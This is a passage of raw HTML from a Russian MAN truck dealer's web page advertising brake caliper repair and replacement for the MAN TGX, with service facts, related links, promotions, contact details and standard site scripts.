su_image_carousel_69708dcd203a4_script=document.getElementById("su_image_carousel_69708dcd203a4_script");if(su_image_carousel_69708dcd203a4_script){su_image_carousel_69708dcd203a4_script.parentNode.removeChild(su_image_carousel_69708dcd203a4_script);}</script>                        
                        <h2 class="h3 strong">Ремонт суппорта МАН ТГХ</h2>
<h2 class="h3 strong">Замена суппорт МАН ТГХ</h2>
                        
                        <div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":false,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dcd20df1"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-1200x800.jpg" class="" alt="" decoding="async" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-1200x800.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-600x400.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-768x512.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-450x300.jpg 450w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-300x200.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-400x267.jpg 400w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-100x67.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-180x120.jpg 180w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto.jpg 1273w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-1200x800.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-1200x800.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-600x400.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-768x512.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-450x300.jpg 450w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-300x200.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-400x267.jpg 400w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-100x67.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-180x120.jpg 180w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3.jpg 1273w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69708dcd20df1_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dcd20df1"))}, 0);}var su_image_carousel_69708dcd20df1_script=document.getElementById("su_image_carousel_69708dcd20df1_script");if(su_image_carousel_69708dcd20df1_script){su_image_carousel_69708dcd20df1_script.parentNode.removeChild(su_image_carousel_69708dcd20df1_script);}</script>                        
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img loading="lazy" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dcd23032"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69708dcd23032_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dcd23032"))}, 0);}var su_image_carousel_69708dcd23032_script=document.getElementById("su_image_carousel_69708dcd23032_script");if(su_image_carousel_69708dcd23032_script){su_image_carousel_69708dcd23032_script.parentNode.removeChild(su_image_carousel_69708dcd23032_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
